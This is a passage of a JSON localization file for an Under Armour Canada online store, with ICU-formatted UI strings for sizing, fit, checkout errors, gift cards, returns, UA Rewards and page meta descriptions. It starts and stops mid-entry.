sizes"}],"extended-sizes-inseam":[{"type":1,"value":"extendedSize"},{"type":0,"value":" Inseam: "},{"type":1,"value":"length"},{"type":0,"value":"\\""}],"extended-sizes-r":[{"type":0,"value":"Regular"}],"extended-sizes-s":[{"type":0,"value":"Short"}],"extended-sizes-t":[{"type":0,"value":"Tall"}],"external-checkout-add-items-error":[{"type":0,"value":"We’re sorry, but the following items, "},{"type":1,"value":"products"},{"type":0,"value":", are either out of stock or we were unable to add them to your cart."}],"factory-store":[{"type":0,"value":"Under Armour Factory Store"}],"favorite-button-not-selected":[{"type":0,"value":"Save this item"}],"favorite-button-selected":[{"type":0,"value":"This item is saved - select to unsave"}],"favorite-checked-false":[{"type":0,"value":"Favorite"}],"favorite-checked-true":[{"type":0,"value":"Favorited"}],"featured-products":[{"type":0,"value":"Featured Products"}],"features":[{"type":0,"value":"Features"}],"feedback":[{"type":0,"value":"Feedback"}],"feedback-form-general":[{"type":0,"value":"Feedback"}],"feedback-link":[{"type":0,"value":"How would you rate our products and descriptions?"}],"female":[{"type":0,"value":"Female"}],"fi":[{"type":0,"value":"Finland"}],"filter-by-date-text":[{"type":0,"value":"by Date"}],"filter-by-star":[{"type":0,"value":"Filter by star rating:"}],"filter-sort":[{"type":0,"value":"Filter/Sort"}],"filter-text":[{"type":0,"value":"Filter"}],"find-ups-access-points":[{"type":0,"value":"You can find UPS Access Points "},{"type":1,"value":"link"},{"type":0,"value":"."}],"first-name":[{"type":0,"value":"First Name"}],"first-to-know":[{"type":0,"value":"You\'ll be the first to know when UA Rewards rolls out in your area."}],"fit":[{"type":0,"value":"Fit"}],"fit-and-care":[{"type":0,"value":"Fit & Care"}],"fit-guide":[{"type":0,"value":"Fit Guide"}],"fit-scale-adjustable":[{"type":0,"value":"Adjustable"}],"fit-scale-compression":[{"type":0,"value":"Compression"}],"fit-scale-compression-desc":[{"type":0,"value":"Ultra-tight Fit"}],"fit-scale-compression-long":[{"type":0,"value":"Ultra-tight, second-skin fit."}],"fit-scale-fitted":[{"type":0,"value":"Fitted"}],"fit-scale-fitted-desc":[{"type":0,"value":"Streamlined Fit"}],"fit-scale-fitted-long":[{"type":0,"value":"Streamlined fit that’s not too tight or too loose."}],"fit-scale-loose":[{"type":0,"value":"Loose"}],"fit-scale-loose-desc":[{"type":0,"value":"Fuller Cut"}],"fit-scale-loose-long":[{"type":0,"value":"Fuller cut for complete comfort."}],"fit-scale-nofittype":[{"type":0,"value":"No Fit Type"}],"fit-scale-onesizefitsall":[{"type":0,"value":"One Size Fits All"}],"fit-scale-onesizefitsmost":[{"type":0,"value":"One Size Fits Most"}],"fit-scale-regular":[{"type":0,"value":"Regular"}],"fit-scale-separator":[{"type":0,"value":": "}],"fit-scale-stretchfit":[{"type":0,"value":"Stretch Fit"}],"fit-scale-unstructured":[{"type":0,"value":"Unstructured"}],"fit-scale-wide":[{"type":0,"value":"Wide"}],"fit-type":[{"type":0,"value":"Fit Type"}],"fitted":[{"type":0,"value":"Fitted"}],"fitted-info":[{"children":[{"type":0,"value":"A slimmer, athletic cut"}],"type":8,"value":"strong"},{"type":0,"value":" that allows total mobility but eliminates the bulk of extra fabric."}],"footer.terms-of-use":[{"type":0,"value":"By providing your email, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":". Under Armour Inc® seeks consent for itself and Under Armour Canada ULC. You may unsubscribe later."}],"for":[{"type":0,"value":"for"}],"force-password-reset":[{"type":0,"value":"For security reasons, we require that you change your password.  Please click on the \'Forgot Password\' link to begin the process."}],"forgot-password":[{"type":0,"value":"Forgot Your Password?"}],"form-errors-address-city":[{"type":0,"value":"Please enter your city"}],"form-errors-address-max-length":[{"type":0,"value":"Please enter a maximum of "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"form-errors-address-name-first":[{"type":0,"value":"Please enter a first name"}],"form-errors-address-name-last":[{"type":0,"value":"Please enter a last name"}],"form-errors-address-postalCode":[{"type":0,"value":"Please enter your Postal Code"}],"form-errors-address-state":[{"type":0,"value":"Please select your province"}],"form-errors-address1":[{"type":0,"value":"Please enter street address."}],"form-errors-birthday-incomplete":[{"type":0,"value":"Please select both month and day."}],"form-errors-birthday-incomplete-day":[{"type":0,"value":"Please select your Birth Day."}],"form-errors-birthday-invalid-day":[{"type":0,"value":"Selected day is not valid for the chosen month."}],"form-errors-city":[{"type":0,"value":"Please enter city."}],"form-errors-current-password":[{"type":0,"value":"Please enter your current password."}],"form-errors-current-password-incorrect":[{"type":0,"value":"The current password you supplied is incorrect."}],"form-errors-email":[{"type":0,"value":"Please fill out this field"}],"form-errors-email-confirm":[{"type":0,"value":"Please enter confirm new email."}],"form-errors-email-dont-match":[{"type":0,"value":"Email address does not match. Please re-enter your new email."}],"form-errors-name-first":[{"type":0,"value":"Please enter your first name."}],"form-errors-name-last":[{"type":0,"value":"Please enter your last name."}],"form-errors-new-email":[{"type":0,"value":"Please enter new email."}],"form-errors-number":[{"type":0,"value":"Please enter a valid number."}],"form-errors-password":[{"type":0,"value":"Please enter a valid password."}],"form-errors-password-confirm":[{"type":0,"value":"Please enter confirm new password."}],"form-errors-password-dont-match":[{"type":0,"value":"Password does not match. Please re-enter your new password."}],"form-errors-password-new":[{"type":0,"value":"Please enter new password."}],"form-errors-phone":[{"type":0,"value":"Please fill out this field"}],"form-errors-postalCode":[{"type":0,"value":"Please enter a valid Postal Code"}],"form-errors-required":[{"type":0,"value":"Please fill out this field."}],"form-errors-stateCode":[{"type":0,"value":"Please select State"}],"form-errors-transaction-number":[{"type":0,"value":"Please enter a valid Transaction #."}],"fr":[{"type":0,"value":"France"}],"free":[{"type":0,"value":"Free"}],"free-shipping-complete":[{"type":0,"value":"You qualify for free shipping!"}],"free-shipping-incomplete":[{"type":1,"value":"amountLeft"},{"type":0,"value":" Away from free shipping"}],"free-us-shipping":[{"type":0,"value":"Free Shipping on Qualifying Orders"}],"friday":[{"type":0,"value":"Friday"}],"friday-abbr":[{"type":0,"value":"Fri"}],"from":[{"type":0,"value":"From"}],"gb":[{"type":0,"value":"United Kingdom"}],"gear-in-action":[{"type":0,"value":"See Our Gear In Action"}],"gear-in-action-copy":[{"type":0,"value":"Tag @underarmour to share your favorite looks and training gear."}],"gender":[{"type":0,"value":"Gender"}],"gender-select-error":[{"type":0,"value":"Please select a gender."}],"gender-title":[{"type":0,"value":"Who Are You Shopping For?"}],"generate-return-barcode":[{"type":0,"value":"Generate Mobile Barcode"}],"generate-return-label":[{"type":0,"value":"Generate Return Label"}],"gift-boxes-title":[{"type":0,"value":"Add a UA GiftBox Kit for wrapping"}],"gift-card-amount-warning":[{"type":0,"value":"The amount must be between $10 - $500"}],"gift-card-balance-error":[{"type":0,"value":"There was an error fetching your balance. Please check that the card number and PIN are correct and try again"}],"gift-card-balance-error-default":[{"type":0,"value":"There was an error on our end of things. Please try again later or use a different form of payment."}],"gift-card-balance-error-funds":[{"type":0,"value":"Insufficient balance or invalid gift card."}],"gift-card-date-warning":[{"type":0,"value":"The delivery date for this gift card has passed. Please select a new date before adding to your cart."}],"gift-card-number":[{"type":0,"value":"Gift Card Number (16 digit)"}],"gift-card-number-min-error":[{"type":0,"value":"Card number is not valid. Does not meet 16-digits."}],"gift-card-number-required":[{"type":0,"value":"Card number is required"}],"gift-card-pin":[{"type":0,"value":"Gift Card Pin (8 digit)"}],"gift-card-pin-min-error":[{"type":0,"value":"PIN is not valid. Does not meet 8-digits."}],"gift-card-pin-required":[{"type":0,"value":"PIN is required"}],"gift-cards":[{"type":0,"value":"Gift Cards"}],"gift-option-fieldset":[{"type":0,"value":"Enter Personal Message (Optional)"}],"gift-option-message":[{"type":0,"value":"We’ll hide the prices and print your personal message on the packing slip if you include one. You can also add UA GiftBox Kits to your order for assembly and wrapping at home."}],"gift-options-title":[{"type":0,"value":"Gift Options"}],"gift-returns":[{"type":0,"value":"Gift Returns"}],"gift-returns-copy-1":[{"type":0,"value":"We accept returns accompanied by an Under Armour gift receipt or packing slip. Gift refunds are issued as a UA eGift Card via email."}],"gift-returns-copy-2":[{"type":0,"value":"If you have your gift packing slip, go ahead, and complete your return by following the directions to ship your return with the label. Otherwise, please contact our Customer Service team at "},{"type":1,"value":"phoneNumber"},{"type":0,"value":" or "},{"type":1,"value":"chat"},{"type":0,"value":" to make a gift return."}],"giftcard-error":[{"type":0,"value":"Something went wrong!"}],"giftcard-select-amount":[{"type":0,"value":"Please select an amount:"}],"gifts-with-ua-receipt":[{"type":0,"value":"Gifts With Under Armour receipt"}],"girls":[{"type":0,"value":"Girls"}],"global-continent-AF":[{"type":0,"value":"Africa"}],"global-continent-AS":[{"type":0,"value":"Asia"}],"global-continent-Africa":[{"type":0,"value":"Africa"}],"global-continent-Asia":[{"type":0,"value":"Asia"}],"global-continent-Australia_Oceania":[{"type":0,"value":"Australia/Oceania"}],"global-continent-Caribbean":[{"type":0,"value":"Caribbean"}],"global-continent-EU":[{"type":0,"value":"Europe"}],"global-continent-Europe":[{"type":0,"value":"Europe"}],"global-continent-LA":[{"type":0,"value":"Latin America"}],"global-continent-Latin_America":[{"type":0,"value":"Central and Southern America"}],"global-continent-ME":[{"type":0,"value":"Middle East"}],"global-continent-Middle_East":[{"type":0,"value":"Middle East"}],"global-continent-NA":[{"type":0,"value":"North America"}],"global-continent-North_America":[{"type":0,"value":"North America"}],"global-continent-OC":[{"type":0,"value":"Australia/Oceania"}],"global-continent-SA":[{"type":0,"value":"South America"}],"global-error-description":[{"type":0,"value":"Our website is temporarily down for maintenance. Thanks for your patience while we make a few upgrades that\'ll make it easier for you to get the performance solutions you never knew you needed and can\'t imagine living without."}],"global-error-header":[{"type":0,"value":"Our mission is to make all athletes better"}],"global-error-title":[{"type":0,"value":"Page Not Available | Under Armour®"}],"go-back":[{"type":0,"value":"Go Back"}],"go-back-to":[{"type":0,"value":"go back to "},{"type":1,"value":"to"}],"got-it":[{"type":0,"value":"Got It"}],"gr":[{"type":0,"value":"Greece"}],"guest-checkout":[{"type":0,"value":"Guest Checkout"}],"happy-returns-bring-to-store-list-1":[{"type":0,"value":"Bring your item(s) to a Happy Returns™ "},{"children":[{"type":0,"value":"drop-off location"}],"type":8,"value":"a"},{"type":0,"value":" and show your QR code to the store associate."}],"happy-returns-bring-to-store-list-2":[{"type":0,"value":"If you need to return items from a different order, a separate QR code must be used for each order."}],"happy-returns-bring-to-store-list-3":[{"type":0,"value":"Keep any shoes in original boxes."}],"happy-returns-bring-to-store-list-4":[{"type":0,"value":"Happy Returns™ locations will print your shipping label and ship it back to us."}],"happy-returns-closest-locations":[{"type":0,"value":"Closest Return Locations:"}],"happy-returns-privacy-notice":[{"type":0,"value":"By continuing, you agree to Happy Returns™ "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"a"},{"type":0,"value":"."}],"happy-returns-scan-code":[{"type":0,"value":"Scan QR Code at Happy Returns™ Locations"}],"have-an-account":[{"type":0,"value":"Have an account?"}],"have-questions":[{"type":0,"value":"Have questions? Hit Us Up"}],"have-questions-about-ua-rewards":[{"type":0,"value":"Have Questions About UA Rewards?"}],"head":[{"type":0,"value":"Head"}],"height":[{"type":0,"value":"Height"}],"hello-user":[{"type":0,"value":"Hi, "},{"type":1,"value":"email"}],"help":[{"type":0,"value":"Help"}],"help-center":[{"type":0,"value":"Help Center"}],"helpful":[{"type":0,"value":"Helpful?"}],"hi":[{"type":0,"value":"Hi"}],"hide":[{"type":0,"value":"Hide"}],"hip":[{"type":0,"value":"Hip"}],"hips":[{"type":0,"value":"Hips"}],"hit-a-wall":[{"type":0,"value":"Hit a wall?"}],"home":[{"type":0,"value":"Home"}],"how-to-measure":[{"type":0,"value":"How to measure"}],"how-to-return":[{"type":0,"value":"How would you like to return?"}],"hr":[{"type":0,"value":"Croatia"}],"hu":[{"type":0,"value":"Hungary"}],"icons":[{"type":0,"value":"Icons"}],"id-me-about":[{"type":0,"value":"What is ID me?"}],"id-me-authorized":[{"type":0,"value":"IDME Verified Users"}],"id-me-button-alt":[{"type":0,"value":"ID.me Logo"}],"id-me-compact-text":[{"type":0,"value":"Apply Military, First Responders & Teachers Discount in Checkout"}],"id-me-discount":[{"type":0,"value":"ID.me Discount"}],"id-me-lock-alt":[{"type":0,"value":"Lock"}],"id-me-promo-message":[{"type":0,"value":"Applying your ID.me discount may cause some items in your bag to revert to full price, as not all promotions can be combined with the ID.me discount. Please check your bag to ensure you are getting the best price."}],"id-me-remove":[{"type":0,"value":"Remove"}],"id-me-status-verified":[{"type":0,"value":"Status Verified by ID.me"}],"id-me-text":[{"type":0,"value":"⁠Military, First Responders, Nurses, Teacher & Student Discount"}],"id-me-verification":[{"type":0,"value":"Verification by ID.me"}],"ideal-payment":[{"type":0,"value":"iDEAL Payment"}],"ie":[{"type":0,"value":"Ireland"}],"image":[{"type":0,"value":"Image"}],"images-from-customers":[{"type":0,"value":"Images from Customers"}],"in":[{"type":0,"value":"India"}],"in-stock":[{"type":0,"value":"In Stock"}],"in-stock-online":[{"type":0,"value":"In Stock Online"}],"in-stock-releases":[{"type":0,"value":"In-Stock Releases"}],"in-store-availability":[{"type":1,"value":"availability"},{"type":0,"value":" At "},{"type":1,"value":"storeName"}],"in-store-drop-off":[{"type":0,"value":"In-Store Drop-Off"}],"in-store-drop-off-copy":[{"type":0,"value":"Return your item(s) at an Under Armour store by showing the barcode below, or open later in your confirmation email."}],"in-your-cart":[{"type":0,"value":"in your bag"}],"inches":[{"type":0,"value":"Inches"}],"information":[{"type":0,"value":"Information"}],"innovation-idea-house":[{"type":0,"value":"Innovation Idea House"}],"inseam":[{"type":0,"value":"Inseam"}],"instagram-account":[{"type":0,"value":"Instagram account"}],"instead":[{"type":0,"value":"instead"}],"interests":[{"type":0,"value":"Interests:"}],"interests-message":[{"type":0,"value":"Want customized gear recommendations? Update your preferences.  We’ll do the rest."}],"introducing-ua-rewards":[{"type":0,"value":"Introducing UA Rewards"}],"invalid-apple-pay-address":[{"type":0,"value":"Invalid address used for Apple Pay"}],"invalid-email":[{"type":0,"value":"Invalid email address"}],"invalid-format":[{"type":0,"value":"Please match the requested format."}],"invalid-login":[{"type":0,"value":"Invalid login or password. Remember that password is case-sensitive. Please try again."}],"invalid-password-description":[{"type":0,"value":"Password must have:"}],"invalid-password-description-1":[{"type":0,"value":"8 or more characters"}],"invalid-password-description-2":[{"type":0,"value":"1 uppercase and 1 lowercase letter"}],"invalid-password-description-3":[{"type":0,"value":"1 number"}],"invalid-password-description-4":[{"type":0,"value":"1 of these characters @$!%*?& (no other characters)"}],"invalid-password-description-5":[{"type":0,"value":" Passwords must match"}],"invalid-password-description-note":[{"type":0,"value":"Password should not contain your email address."}],"invalid-promo-code-expired":[{"type":0,"value":"Unfortunately your promo code has expired. Please remove the expired code from your bag to continue to checkout."}],"invalid-promo-code-title":[{"type":0,"value":"Promo Code Expired"}],"investor-relations":[{"type":0,"value":"Investor Relations"}],"invite-only":[{"type":0,"value":"Invite-Only"}],"invoice-article":[{"type":0,"value":"Article"}],"invoice-billing-address":[{"type":0,"value":"Bill To:"}],"invoice-color":[{"type":0,"value":"Color"}],"invoice-currency":[{"type":0,"value":"Currency"}],"invoice-date":[{"type":0,"value":"Invoice Date"}],"invoice-delivery":[{"type":0,"value":"Delivery"}],"invoice-description":[{"type":0,"value":"Description"}],"invoice-item-total-paid":[{"type":0,"value":"Total"}],"invoice-number":[{"type":0,"value":"Invoice Number"}],"invoice-order-number":[{"type":0,"value":"Order Number"}],"invoice-quantity":[{"type":0,"value":"Quantity"}],"invoice-shipping-address":[{"type":0,"value":"Ship To:"}],"invoice-sub-total":[{"type":0,"value":"Sub-Total (incl. VAT)"}],"invoice-title":[{"type":0,"value":"Invoice"}],"invoice-total":[{"type":0,"value":"Total (excl. VAT)"}],"invoice-total-paid":[{"type":0,"value":"Total"}],"invoice-unit-price":[{"type":0,"value":"Unit Price"}],"invoice-vat":[{"type":0,"value":"VAT %"}],"invoice-vat-value":[{"type":0,"value":"VAT amount"}],"is-gift":[{"type":0,"value":"This is a gift"}],"it":[{"type":0,"value":"Italy"}],"item-availability-FRIDAY":[{"type":0,"value":"Friday"}],"item-availability-MONDAY":[{"type":0,"value":"Monday"}],"item-availability-SATURDAY":[{"type":0,"value":"Saturday"}],"item-availability-SUNDAY":[{"type":0,"value":"Sunday"}],"item-availability-THURSDAY":[{"type":0,"value":"Thursday"}],"item-availability-TODAY":[{"type":0,"value":"Today"}],"item-availability-TOMORROW":[{"type":0,"value":"Tomorrow"}],"item-availability-TUESDAY":[{"type":0,"value":"Tuesday"}],"item-availability-WEDNESDAY":[{"type":0,"value":"Wednesday"}],"items":[{"type":0,"value":"Items"}],"items-canceled":[{"offset":0,"options":{"one":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Item Canceled"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Items Canceled"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"items-exchanged":[{"offset":0,"options":{"one":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Item Exchanged"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Items Exchanged"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"items-returned":[{"offset":0,"options":{"one":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Item Returned"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Items Returned"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"items-selected":[{"type":0,"value":"Items Selected"}],"join":[{"type":0,"value":"Join"}],"join-and-create-account":[{"type":0,"value":"Join & Create an Account"}],"join-now-to-gain-access":[{"type":0,"value":"Join Now to Unlock Access"}],"join-now-to-gain-access-mobile":[{"type":0,"value":"Join Now"}],"join-ua-rewards-for-free":[{"type":0,"value":"Join UA Rewards for free, shop and earn points, then redeem them in your Rewards Locker for exclusive rewards."}],"join-waitlist":[{"type":0,"value":"Join Waitlist"}],"just-you-and-clock":[{"type":0,"value":"When it\'s you and just the clock, a UA eGift Card will always make it on time."}],"key-technologies":[{"type":0,"value":"Technology"}],"klarna":[{"type":0,"value":"Klarna"}],"klarna-error-message":[{"type":0,"value":"Klarna encounterd the following errors: "}],"klarna-payment-interval":[{"type":1,"value":"totalPayments"},{"type":0,"value":" payments of"}],"klarna_pay_later":[{"type":0,"value":"Pay later with Klarna."}],"klarna_pay_now":[{"type":0,"value":"Online bank transfer."}],"klarna_pay_over_time":[{"type":0,"value":"Pay over time with Klarna."}],"label-copy":[{"type":0,"value":"A shipping label has been emailed to: "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"strong"}],"language":[{"type":0,"value":"Language"}],"language-de":[{"type":0,"value":"German"}],"language-en":[{"type":0,"value":"English"}],"language-es":[{"type":0,"value":"Spanish"}],"language-fr":[{"type":0,"value":"French"}],"language-it":[{"type":0,"value":"Italian"}],"language-nl":[{"type":0,"value":"Dutch"}],"language-pl":[{"type":0,"value":"Polish"}],"language-pt":[{"type":0,"value":"Portuguese"}],"last-name":[{"type":0,"value":"Last Name"}],"last-updated":[{"type":0,"value":"Last updated: "},{"type":1,"value":"date"}],"learn-more":[{"type":0,"value":"Learn More"}],"length":[{"type":0,"value":"Length"}],"less":[{"type":0,"value":"Less"}],"let-them-pick-it-out":[{"type":0,"value":"Let them pick it out. Boom. Problem solved."}],"li":[{"type":0,"value":"Liechtenstein"}],"limit-reached":[{"type":0,"value":"Limit Reached"}],"link-to-video":[{"type":0,"value":"link to the video"}],"list-of-images":[{"type":0,"value":"List of Product Images"}],"live-chat":[{"type":0,"value":"Live Chat"}],"load-more":[{"type":0,"value":"Show More"}],"loading-ellipsis":[{"type":0,"value":"Loading..."}],"loading-product":[{"type":0,"value":"Loading product..."}],"localization-country-subtitle":[{"type":0,"value":"Where do you want to ship your order?"}],"localization-country-title":[{"type":0,"value":"Location Selection"}],"location":[{"type":0,"value":"Location"}],"locations-nearby":[{"type":0,"value":"Locations Nearby"}],"log-in-checkout":[{"type":0,"value":"Log In For Faster Checkout"}],"log-in-to-score-points":[{"type":0,"value":"Log in to score "},{"type":1,"value":"points"},{"type":0,"value":" with your order today!"}],"logging-in":[{"type":0,"value":"Logging In"}],"logging-you-in":[{"type":0,"value":"Please wait, logging you in..."}],"login":[{"type":0,"value":"Log In"}],"login-disclaimer":[{"type":0,"value":"By logging in, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"}],"login-disclaimer-loyalty":[{"type":0,"value":"By logging in and joining UA Rewards, you agree to the "},{"type":1,"value":"rewardsTermsAndConditions"},{"type":0,"value":" and Under Armour\'s "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":" and "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":"."}],"login-message":[{"type":0,"value":"Your new Under Armour login works on ua.com as well as the UA App."}],"login-message-tooltip":[{"type":0,"value":"A small number of MapMyFitness accounts may show an error. If yours does, simply create a new account."}],"login-or-join":[{"type":0,"value":"Log In or Join"}],"login-register-message":[{"type":0,"value":"New to Under Armour? "},{"type":1,"value":"registerLink"}],"logout":[{"type":0,"value":"Log Out"}],"loose":[{"type":0,"value":"Loose"}],"loose-info":[{"children":[{"type":0,"value":"Fuller cut"}],"type":8,"value":"strong"},{"type":0,"value":" for complete comfort, total range of motion & greater breathability."}],"low-stock-msg":[{"type":0,"value":"Only a Few Left!"}],"loyalty-added":[{"type":0,"value":"Added"}],"loyalty-almost-there-join-today":[{"type":0,"value":"Join UA Rewards today for free to start earning points for gearing up."}],"loyalty-almost-there-youre-almost-there":[{"type":0,"value":"You\'re almost there"}],"loyalty-apply-to-bag":[{"type":0,"value":"Apply to Bag"}],"loyalty-availible-rewards":[{"type":0,"value":"Available Rewards"}],"loyalty-barcode-alt":[{"type":0,"value":"User UACFID barcode"}],"loyalty-done":[{"type":0,"value":"Done"}],"loyalty-enroll-subtext-enrolled":[{"type":0,"value":"Earn points when you gear up and work out."}],"loyalty-instructions":[{"type":0,"value":"Want to gain access to this item, earn points & more?"}],"loyalty-points":[{"type":0,"value":"Points"}],"loyalty-points-abbreviation":[{"type":1,"value":"points"},{"type":0,"value":" pts"}],"loyalty-points-remaining":[{"type":0,"value":"points remaining"}],"loyalty-points-tooltip":[{"type":0,"value":"Points are rounded to the nearest dollar amount per shipment. If this order ships in multiple packages, the final points total may change."}],"loyalty-redeem":[{"type":0,"value":"Redeem"}],"loyalty-refresh-session":[{"type":0,"value":"Return To My Rewards Locker"}],"loyalty-reward":[{"type":0,"value":"Loyalty Reward"}],"loyalty-service-error-header":[{"type":0,"value":"UA Rewards Unavailable"}],"loyalty-service-error-message":[{"type":0,"value":"We\'re experiencing an issue with UA Rewards. Our team is working to resolve it. In the meantime, you can still view your bag."}],"loyalty-shop-and-earn":[{"type":0,"value":"Shop & Earn Points"}],"loyalty-summary":[{"type":1,"value":"points"},{"type":0,"value":" to your next reward"}],"loyalty-summary-points":[{"type":1,"value":"points"},{"type":0,"value":" Points"}],"loyalty-waitlist-error":[{"type":0,"value":"There was an error adding you to the waitlist, please try again"}],"maestro":[{"type":0,"value":"Maestro"}],"main-navigation":[{"type":0,"value":"main navigation"}],"make-an-exchange":[{"type":0,"value":"Make an Exchange"}],"male":[{"type":0,"value":"Male"}],"manage-your-account":[{"type":0,"value":"Manage your account"}],"map-my-run":[{"type":0,"value":"Map my Run"}],"mastercard":[{"type":0,"value":"Mastercard"}],"material":[{"type":0,"value":"Material & Technology"}],"member-access":[{"type":0,"value":"Member Access"}],"member-checkout":[{"type":0,"value":"Member Checkout"}],"member-exclusive":[{"type":0,"value":"Member Exclusive"}],"member-since":[{"type":0,"value":"Member since "},{"type":1,"value":"year"}],"men":[{"type":0,"value":"Men"}],"mens":[{"type":0,"value":"Mens"}],"message":[{"type":0,"value":"Message"}],"meta-access-to-sport-description":[{"type":0,"value":"Every athlete deserves access to sports. Learn how we\'re creating opportunities for millions of kids to engage in sports with Under Armour Access to Sport."}],"meta-access-to-sport-title":[{"type":0,"value":"Access to Sport"}],"meta-accessibility-statement-description":[{"type":0,"value":"Under Armour Europe B.V. continues its efforts to constantly improve the accessibility of its site and services."}],"meta-accessibility-statement-title":[{"type":0,"value":"Accessibility Statement"}],"meta-affiliate-program-description":[{"type":0,"value":"Do you live in Canada and love talking about and sharing Under Armour shoes and gear? Learn more about our available affiliate programs to sign up today."}],"meta-affiliate-program-title":[{"type":0,"value":"Affiliate Programs"}],"meta-bra-sizing-quiz-description":[{"type":0,"value":"Take our short sports bra sizing quiz to find your perfect fit and discover the right Under Armour Canada bra for high, mid & low impact sports."}],"meta-bra-sizing-quiz-title":[{"type":0,"value":"Sports Bra Quiz"}],"meta-change-location-description":[{"type":0,"value":"Need to change the shipping location of your Under Armour order? Discover how to do it here."}],"meta-change-location-title":[{"type":0,"value":"Change Your Shipping Location"}],"meta-corporate-sales-description":[{"type":0,"value":"Customize shirts, hoodies, hats and more for Corporate Sales on the Under Armour Canada official website - in partnership with Merchology."}],"meta-corporate-sales-title":[{"type":0,"value":"Corporate Sales"}],"meta-freedom-description":[{"type":0,"value":"Shop and learn more about the UA Freedom collection for Under Armour Canada. Military, healthcare workers, teachers and first responders receive a discount."}],"meta-freedom-title":[{"type":0,"value":"Freedom Collection & Military Discounts"}],"meta-gift-card-description":[{"type":0,"value":"Get the perfect gift with Under Armour Canada gift cards and eGift cards. Give the gift of Under Armour sportswear, shoes and gear built to make you better."}],"meta-gift-card-title":[{"type":0,"value":"Gift Card - Check Your Balance"}],"meta-qr-code-description":[{"type":0,"value":"Scan your QR code for tracking and shipping information. Follow the instructions to complete your return or track your package."}],"meta-qr-code-title":[{"type":0,"value":"QR Code - Under Armour"}],"meta-saved-items-description":[{"type":0,"value":"Keep track of and save all the Under Armour gear you love here. Save your favorite hoodies, shoes, workout gear and more."}],"meta-saved-items-title":[{"type":0,"value":"My Saved Items"}],"meta-shipping-description":[{"type":0,"value":"Get detailed shipping information on Under Armour products. Find out about delivery times and free shipping options."}],"meta-shipping-title":[{"type":0,"value":"Shipping Information"}],"meta-shop-app-description":[{"type":0,"value":"Download the Under Armour Shop App in Canada, for our best gear and experiences, all personalized around you. Available for iOS & Android."}],"meta-shop-app-title":[{"type":0,"value":"Download Our App - Shop App"}],"meta-sitemap-description":[{"type":0,"value":"Navigate through the Under Armour site map to access all areas of our website, and shop our game-changing athletic clothes, shoes, and gear."}],"meta-size-guide-boys-bottoms-description":[{"type":0,"value":"Get information on how to measure for boys\' shorts and pants with Under Armour Canada size charts for boys\' pants."}],"meta-size-guide-boys-bottoms-title":[{"type":0,"value":"Boys\' Pants & Shorts Size Chart"}],"meta-size-guide-boys-description":[{"type":0,"value":"Learn how to measure for boys\' pants, shirts, and more with Under Armour boys\' clothing and shoes size charts."}],"meta-size-guide-boys-footwear-description":[{"type":0,"value":"Learn how to measure for boys\' shoes for running, training, or sports with Under Armour Canada size charts for boys\' shoes."}],"meta-size-guide-boys-footwear-title":[{"type":0,"value":"Boys\' Shoes Size Chart"}],"meta-size-guide-boys-gloves-description":[{"type":0,"value":"Learn how to measure for boys\' gloves for running, training, and more with Under Armour Canada boys\' gloves size charts."}],"meta-size-guide-boys-gloves-title":[{"type":0,"value":"Boys\' Gloves Size Chart"}],"meta-size-guide-boys-headwear-description":[{"type":0,"value":"Get information on how to measure boys\' hats, caps, beanies and more with Under Armour Canada boys\' hats size charts."}],"meta-size-guide-boys-headwear-title":[{"type":0,"value":"Boys\' Hats Size Chart"}],"meta-size-guide-boys-socks-description":[{"type":0,"value":"Learn how to measure boys\' socks in crew, over-the-calf, no show ankle with Under Armour Canada size charts for boys socks."}],"meta-size-guide-boys-socks-title":[{"type":0,"value":"Boys\' Socks Size Chart"}],"meta-size-guide-boys-title":[{"type":0,"value":"Boys\' Clothing & Shoes Size Chart"}],"meta-size-guide-boys-tops-description":[{"type":0,"value":"Unlock your perfect fit with our Under Armour boys\' shirts and tops size chart. Discover your ideal size for comfort and performance."}],"meta-size-guide-boys-tops-title":[{"type":0,"value":"Boys\' Tops & Shirts Size Chart"}],"meta-size-guide-description":[{"type":0,"value":"Shop with confidence using the Under Armour Canada clothing and shoes size charts. Get information to help you find the right fit every time."}],"meta-size-guide-girls-bottoms-description":[{"type":0,"value":"Learn how to measure for girls\' shorts, pants and leggings with Under Armour Canada size charts for girls\' pants and shorts."}],"meta-size-guide-girls-bottoms-title":[{"type":0,"value":"Girls\' Pants & Leggings Size Chart"}],"meta-size-guide-girls-description":[{"type":0,"value":"Find the right fit quickly and confidently. Get your ideal size with Under Armour\'s girls\' size charts and shop clothing, shoes, and gear."}],"meta-size-guide-girls-footwear-description":[{"type":0,"value":"Discover your ideal size with our detailed Under Armour girls\' shoes size chart. Shop confidently with accurate sizing information."}],"meta-size-guide-girls-footwear-title":[{"type":0,"value":"Girls\' Shoes Size Chart"}],"meta-size-guide-girls-gloves-description":[{"type":0,"value":"Get the right fit with Under Armour\'s girls\' gloves size chart. Measure for girls\' gloves for running, training, or other sports."}],"meta-size-guide-girls-gloves-title":[{"type":0,"value":"Girls\' Gloves Size Chart"}],"meta-size-guide-girls-headwear-description":[{"type":0,"value":"Our size charts make finding the right fit quick and easy. Get the correct size with Under Armour\'s size chart for girls\' hats and shop with confidence."}],"meta-size-guide-girls-headwear-title":[{"type":0,"value":"Girls\' Hats Size Chart"}],"meta-size-guide-girls-socks-description":[{"type":0,"value":"Learn how to measure girls\' socks in crew, over-the-calf, or no show ankle with Under Armour Canada size charts for girls socks."}],"meta-size-guide-girls-socks-title":[{"type":0,"value":"Girls\' Socks Size Chart"}],"meta-size-guide-girls-title":[{"type":0,"value":"Girls\' Clothing & Shoes Size 